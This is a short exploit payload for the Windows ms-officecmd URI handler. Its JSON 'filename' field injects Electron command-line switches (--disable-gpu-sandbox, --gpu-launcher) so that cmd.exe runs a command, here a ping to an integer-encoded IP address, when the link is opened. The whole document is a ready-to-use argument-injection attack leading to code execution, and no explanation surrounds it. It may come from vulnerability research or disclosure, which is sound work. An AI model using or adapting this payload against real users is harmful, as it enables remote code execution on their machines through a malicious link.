 ms-officecmd:{
   "LocalProviders.LaunchOfficeAppForResult": {
       "details": {
           "appId": 5,
           "name": "irrelevant",
           "discovered": {
               "command": "irrelevant"
           }
       },
       "filename": "a:/b/ --disable-gpu-sandbox --gpu-launcher=\"C:\\Windows\\System32\\cmd /c ping
2016843009 && \""
   }
}